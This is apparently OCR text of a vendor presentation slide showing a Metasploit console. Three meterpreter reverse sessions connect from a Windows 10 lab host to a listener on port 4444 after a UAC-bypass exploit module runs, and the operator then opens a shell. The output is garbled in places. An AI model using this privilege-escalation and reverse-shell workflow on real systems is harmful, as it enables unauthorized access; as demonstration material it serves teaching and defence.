 ssh
⌥⌘0
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-26CQRHP\normaluser @ DESKTOP-26C 192.168.144.100:4444 -> 192.168.144.140:
QRHP 49892 (192.168.144.140)
2 meterpreter x64/windows DESKTOP-26CQRHP\msfuser @ DESKTOP-26CQRH 192.168.144.100:4444 -> 192.168.144.140:
P 49893 (192.168.144.140)
3 meterpreter x64/windows DESKTOP-26CQRHP\msfuser @ DESKTOP-26CQRH 192.168.144.100:4444 -> 192.168.144.140:
P 49937 (192.168.144.140)
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : DESKTOP-26CQRHP
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-26CQRHP\msfuser
meterpreter > shell
Process 6000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
14 RAPID7